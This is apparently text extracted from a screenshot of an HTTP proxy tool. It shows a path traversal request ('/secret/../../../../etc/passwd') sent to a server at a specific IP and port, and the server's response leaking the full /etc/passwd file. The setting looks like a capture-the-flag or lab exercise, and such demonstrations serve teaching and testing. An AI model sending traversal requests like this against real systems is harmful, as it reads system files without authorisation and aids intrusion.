 Request
Pretty Raw \n Actions
1 GET /secret/../../../../etc/passwd HTTP/1.1
2 Host: 34.68.159.75:41521
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_0) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/85.0.4183.83 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8 Connection: close
9
10
Response
Pretty Raw Render \n Actions
1 HTTP/1.0 200 OK
2 Connection: Close
3 Content-Type: application/octet-stream; charset=utf-8
4 Server: Apoche/0.9.10 Server
5 Content-Length: 961
6
7 root:x:0:0:root:/root:/bin/bash
8 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
9 bin:x:2:2:bin:/bin:/usr/sbin/nologin
10 sys:x:3:3:sys:/dev:/usr/sbin/nologin
11 sync:x:4:65534:sync:/bin:/bin/sync
12 games:x:5:60:games:/usr/games:/usr/sbin/nologin
13 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
14 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
15 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
16 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
17 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
18 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
19 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
20 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
21 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
22 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
23 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
24 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
25 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
26 web:x:1000:1000::/home/web:/bin/sh
27